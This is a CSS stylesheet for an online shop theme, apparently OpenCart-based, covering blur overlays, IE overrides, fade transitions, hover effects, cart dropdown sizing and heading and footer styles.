.razmiv2 #top,.razmiv2 #revslideshow,.razmiv2 #menu2_button,.razmiv2 #top6,.razmiv2 #content,.razmiv2 .rev_slider,.razmiv2 .hcarousel,.razmiv2 #vk_groups,.razmiv2 .breadcrumb,.razmiv2 #top3_links .top-links,.razmiv2 .home_h1,.razmiv2 #column-left,.razmiv2 #column-right,.razmiv2 #top7,.razmiv2 #top2,.razmiv2 #top3,.razmiv2 footer {-webkit-filter: blur(1px);filter: blur(1px);-webkit-transition: all 50ms linear;-moz-transition: all 50ms linear;-ms-transition: all 50ms linear;-o-transition: all 50ms linear;transition: all 50ms linear;}
.iexpl .razmiv #revslideshow,.iexpl .razmiv #top6,.iexpl .razmiv #content,.iexpl .razmiv .rev_slider,.iexpl .razmiv .hcarousel,.iexpl .razmiv #vk_groups,.iexpl .razmiv .breadcrumb,.iexpl .razmiv .razmivcont,.iexpl .razmiv #top3_links .top-links,.iexpl .razmiv .home_h1,.iexpl .razmiv #column-left,.iexpl .razmiv #column-right,.iexpl .razmiv #top7,.iexpl .razmiv footer {filter: none;-webkit-transition: all 50ms linear;-moz-transition: all 50ms linear;-ms-transition: all 50ms linear;-o-transition: all 50ms linear;transition: all 50ms linear;}
.iexpl .razmiv2 #top,.iexpl .razmiv2 #revslideshow,.iexpl .razmiv2 #menu2_button,.iexpl .razmiv2 #top6,.iexpl .razmiv2 #content,.iexpl .razmiv2 .rev_slider,.iexpl .razmiv2 .hcarousel,.iexpl .razmiv2 #vk_groups,.iexpl .razmiv2 .breadcrumb,.iexpl .razmiv2 #top3_links .top-links,.iexpl .razmiv2 .home_h1,.iexpl .razmiv2 #column-left,.iexpl .razmiv2 #column-right,.iexpl .razmiv2 #top7,.iexpl .razmiv2 #top2,.iexpl .razmiv2 #top3,.iexpl .razmiv2 footer {filter: none;-webkit-transition: all 50ms linear;-moz-transition: all 50ms linear;-ms-transition: all 50ms linear;-o-transition: all 50ms linear;transition: all 50ms linear;}
.masked_loading {background: url("../../../../../image/catalog/revolution/preloaders/revpreloader1.svg") no-repeat center center;}
@media (max-width: 991px) {.product-thumb .description_options {display: none;}}
.common-home.opacity_minus_products #menu2.inhome, .common-home.opacity_minus_products .container #content:first-child {opacity: 0;-webkit-transition: all 100ms linear;-moz-transition: all 100ms linear;-ms-transition: all 100ms linear;-o-transition: all 100ms linear;transition: all 100ms linear;}
.common-home.opacity_plus_products #menu2.inhome, .common-home.opacity_plus_products .container #content:first-child {opacity: 1;-webkit-transition: all 100ms linear;-moz-transition: all 100ms linear;-ms-transition: all 100ms linear;-o-transition: all 100ms linear;transition: all 100ms linear;}
.show-on-hover:hover > ul.dropdown-menu.dblock22 {display: block;}
.home_block .image > .fa,.home_block .image > img {-webkit-transition-property: color, opacity, transform;transition-property: color, opacity, transform;}.home_block a:hover .image > .fa,.home_block a:hover .image > img {-webkit-transform: translateY(-3px);transform: translateY(-3px);}
#cart .dropdown-menu > li {max-height: 410px; overflow-y: auto;} #cart .dropdown-menu li > div {padding-top: 15px;}
.share_icon_callbtn.triggerbtn {background-color: #333333; color: #FFFFFF; box-shadow: 0 0 2px 2px #333333;}
#top2 .search {margin-top: 22px;}#top2 #logo {margin-top: 8px;}
h2 {
    font-size: 1.3em!important;
    margin-top: 37px!important;
    padding-left: 18px!important;
    color: #2a6fba!important;
    font-weight: 500!important;
    border-left: 4px solid rgba(42, 111, 185, 0.90)!important;
}

.footer-category {
  font-size: 1.2em !important;
  line-height: 1.6 !important;
}

